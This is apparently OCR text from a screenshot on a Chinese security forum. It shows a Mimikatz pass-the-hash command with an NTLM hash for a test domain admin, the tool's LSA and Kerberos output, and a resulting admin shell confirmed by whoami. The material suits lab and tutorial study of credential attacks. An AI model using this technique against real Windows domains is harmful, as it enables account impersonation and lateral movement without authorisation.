 mimikatz # sekurlsa::pth /user:admin /domain:testdomain /ntlm:69d743c43af0fdbd8a
30d48c1821b2fc
user    : admin
domain  : testdomain
program : cmd.exe
impers. : no
NTLM    : 69d743c43af0fdbd8a30d48c1821b2fc
  |  PID  1908
  |  TID  2432
  |  LSA Process was already R/W
  |  LUID 0 ; 1431105 (00000000:0015d641)
  \_ msv1_0   - data copy @ 0000000000951350 :
  \_ kerberos - data copy @ 0000000001A734F8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
testdomain\admin
C:\Windows\system32>
白帽hub
先知社区